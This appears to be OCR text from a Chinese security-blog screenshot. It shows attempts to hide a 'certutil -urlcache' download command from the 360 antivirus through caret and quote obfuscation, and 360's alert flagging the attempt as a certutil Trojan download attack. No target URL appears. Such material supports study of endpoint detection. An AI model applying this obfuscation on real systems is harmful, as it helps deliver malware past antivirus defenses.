 C:\Users\test\Desktop\test>certutil -urlcache
拒绝访问。
C:\Users\test\Desktop\test>@c^e^r^t^u^t^i^l -u""""r""""l""""c""""a""c""h""e
拒绝访问。
C:\Users\test\Desktop\test>@c^e^r^t^u^t^i^l -^u""""r""""l""""c""""a""c""h""e
360安全大脑提醒您
进程防护
可疑操作
极智守护
源自360安全大脑
误报反馈
有风险程序正准备运行，建议阻止
风险程序： C:\WINDOWS\System32\certutil.exe
风险内容：certutil木马下载攻击
拦截时间：2022.05.25 13:22
为了您的上网安全，如果您不认识此程序，请阻止此操
作。
不再提醒
允许运行
阻止运行 (22)
HACK学习呀